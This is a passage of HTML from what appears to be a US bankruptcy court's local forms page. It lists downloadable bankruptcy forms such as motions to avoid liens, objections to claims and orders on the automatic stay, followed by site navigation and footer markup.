<h3><a href="/sites/alsb/files/Lease%20assumption%20agreement%20for%20vehicle%20or%20pers%20prop%20-%20blank%20form.docx">Lease assumption agreement for vehicle or other personal property</a></h3>
<h3><a href="/sites/alsb/files/form%20letter%20to%20credit%20reporting%20agencies.docx">Letter to credit reporting agencies re incorrect SS#</a></h3>
<h3><a href="/sites/alsb/files/Motion%20for%20Discharge%20%28chapter%2012%29%20%28revised%204.1.25%29.docx">Motion for discharge in chapter 12 case</a></h3>
<p><a href="/sites/alsb/files/FORM%20motion%20to%20avoid%20nonpossessory%2C%20nonpurchase%20money%20security%20interest.docx">Motion to avoid nonpossessory, nonpurchase money security interest</a></p>
<h3><a href="/sites/alsb/files/Objection%20to%20Claim%2012.3.18%20%28for%20website%29_1.pdf">Objection to claim (revised 1/2020)</a></h3>
<h3><a href="/sites/alsb/files/VERIFIED%20objection%20to%20claim%20August%202022.pdf">Objection to claim - verified (revised 8/2022)</a></h3>
<h3><a href="/sites/alsb/files/Order%20Approving%20Employment%20of%20Professional.docx">Order approving employment of professional (chapters 7 and 11)</a></h3>
<h3><a href="/sites/alsb/files/granting%20motion%20to%20avoid%20judicial%20lien.docx">Order granting motion to avoid judicial lien (revised 1/2020)</a></h3>
<h3><a href="/sites/alsb/files/Order%20%232%20granting%20motion%20to%20avoid%20nonpossessory%2C%20nonpurchase%20money%20security%20int%281-31-2020%29.pdf">Order granting motion to avoid nonpurchase-money security interest (revised 1/2020)</a></h3>
<h3><a href="/sites/alsb/files/FORM%20-%20Order%20granting%20motion%20to%20transfer%20case%20to%20other%20division.docx">Order granting motion to transfer case to other division</a></h3>
<h3><a href="/sites/alsb/files/FORM%20-%20Order%20modifying%20automatic%20stay.docx">Order modifying automatic stay to allow pursuit of debtor's liability insurance coverage</a></h3>
<h3><a href="/sites/alsb/files/Sample%20Order%20Conditional%20Denying%20motion%20-%20updated%20January%202025%20.docx">Sample order conditionally denying motion for relief from stay with future relief (revised 01/2025)</a></h3>
<h3><a href="/sites/alsb/files/Verificationfill.pdf">Verification of official creditor list -- initial or supplemental (LBF 1007) (revised 12/2019)</a></h3>
<h3><a href="/sites/alsb/files/Verified%20Motion%20to%20Extend%20or%20Impose%20Automatic%20Stay%20updated%20August%202022.pdf">Verified motion to extend or impose the automatic stay<br />
pursuant to 11 U.S.C.§ 362(c)(3) or (4) (revised 8/2022)</a></h3>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
        <h2 class="block__title">DeBN</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-996"><a href="/national-forms">All National Forms</a></li>
<li class="leaf menu-mlid-1000"><a href="/applications-cmecf-access">Applications for CM/ECF Access</a></li>
<li class="leaf menu-mlid-998"><a href="/audio-and-transcript-request">Audio and Transcript Request</a></li>
<li class="leaf active-trail active menu-mlid-997"><a href="/local-forms" class="active-trail active">Local Forms</a></li>
<li class="leaf menu-mlid-762"><a href="/means-test-information-and-forms">Means Test Information and Forms</a></li>
<li class="leaf menu-mlid-999"><a href="/national-archives">National Archives</a></li>
<li class="leaf menu-mlid-1218"><a href="/order-pleadings-chapter-13">Order of Pleadings Chapter 13</a></li>
<li class="last leaf menu-mlid-991"><a href="/order-pleadings-chapter-7">Order of Pleadings Chapter 7</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="http://www.uscourts.gov/Careers.aspx">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | </span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size: 11px"><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alsb.uscourts.gov/sites/alsb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
